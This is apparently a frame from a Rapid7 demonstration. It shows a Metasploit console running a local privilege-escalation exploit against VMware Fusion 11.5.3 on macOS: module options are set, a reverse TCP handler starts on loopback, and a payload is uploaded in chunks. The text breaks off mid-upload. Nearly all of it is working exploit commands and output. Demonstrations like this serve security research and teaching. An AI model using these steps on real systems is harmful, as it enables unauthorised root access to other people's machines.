 2. ruby
mosh-client ⌘1 ruby ⌘2 sh ⌘3
Exploit target:
Id Name
-- ----
0 Auto
msf5 exploit(osx/local/vmware_fusion_lpe) > set session -1
session => -1
msf5 exploit(osx/local/vmware_fusion_lpe) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(osx/local/vmware_fusion_lpe) > run
[!] SESSION may not be compatible with this module.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[+] Vmware Fusion 11.5.3 is exploitable
[*] Using 11.5.3 exploit
[*] Uploading Payload to /Users/wvu/Contents/Library/services/axsHQa3l
[*] Max line length is 131073
[*] Writing 804084 bytes in 25 chunks of 111616 bytes (octal-encoded), using printf
[*] Next chunk is 117571 bytes
[*] Next chunk is 116501 bytes
[*] Next chunk is 114788 bytes
[*] Next chunk is 113286 bytes
[*] Next chunk is 111433 bytes
[*] Next chunk is 112670 bytes
[*] Next chunk is 115249 bytes
[*] Next chunk is 113296 bytes
[*] Next chunk is 114731 bytes
[*] Next chunk is 114111 bytes
[*] Next chunk is 118546 bytes
[*] Next chunk is 119304 bytes
[*] Next chunk is 116744 bytes
12 RAPID7